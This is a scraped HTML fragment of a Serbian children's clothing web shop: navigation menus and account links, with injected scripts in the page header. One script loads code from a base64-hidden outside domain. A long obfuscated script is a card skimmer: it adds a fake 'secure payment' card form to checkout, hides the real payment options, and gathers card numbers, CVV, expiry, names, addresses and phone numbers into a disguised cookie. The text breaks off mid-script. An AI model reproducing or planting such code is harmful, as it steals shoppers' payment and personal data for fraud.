Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
																					<a href="https://fashionablekid.com/customer/account/login/">Prijavite se</a>
																				<ul class="top-link" style="margin-top: 5px;">
<li><a href="https://fashionablekid.com/customer/account/">Moj nalog</a></li>
<li><a href="https://fashionablekid.com/wishlist/index/index/">Lista želja</a></li>
<li><a href="https://fashionablekid.com/checkout/">Moja korpa</a></li>
</ul><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c5